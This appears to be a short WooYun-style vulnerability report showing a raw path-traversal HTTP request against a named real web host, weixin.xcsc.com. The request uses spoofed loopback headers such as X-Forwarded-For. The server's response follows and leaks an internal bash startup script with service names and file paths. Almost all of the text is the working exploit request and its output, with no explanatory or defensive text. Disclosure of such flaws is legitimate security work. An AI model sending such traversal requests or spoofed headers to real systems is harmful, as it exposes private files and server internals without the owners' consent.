 GET /../../../../../../../../../home/weixin/run.sh HTTP/1.1
Host: weixin.xcsc.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/45.0.2454.85 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
Cookie: pgv_pvi=266477568; pgv_si=s7551908864
X-Forwarded-For: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
HTTP/1.1 200 OK
X-Powered-By: Express
x-powered-by: Express
content-type: application/octet-stream
date: Fri, 11 Sep 2015 09:59:22 GMT
connection: keep-alive
Content-Length: 878
#! /bin/bash
cd /home/weixin
echo "start" date>/home/weixin/log.txt
/usr/bin/nohup /usr/local/bin/node /home/weixin/segment.js &
/usr/bin/nohup /usr/local/bin/node /home/weixin/quote.js &
/usr/bin/nohup /usr/local/bin/node /home/weixin/news.js &
/usr/bin/nohup /usr/local/bin/node /home/weixin/map.js &
/usr/bin/nohup /usr/local/bin/node /home/weixin/web_news.js &
/usr/bin/nohup /usr/local/bin/node /home/weixin/app.js
rules_xczq_config.json &
/usr/bin/nohup /usr/local/bin/node /home/weixin/admin.js &
/usr/bin/nohup /usr/local/bin/node /home/weixin/proxy.js &
/usr/bin/nohup /usr/local/bin/node /home/weixin/userinfo.js &
/usr/bin/nohup /usr/local/bin/node /home/weixin/user_bind.js &
/usr/bin/nohup /usr/local/bin/node /home/weixin/user_inquire.js
&
/usr/bin/nohup /usr/local/bin/node /home/weixin/product.js &
/usr/bin/nohup /usr/local/bin/node /home/weixin/httpsproxy.js &
www.wooyun.org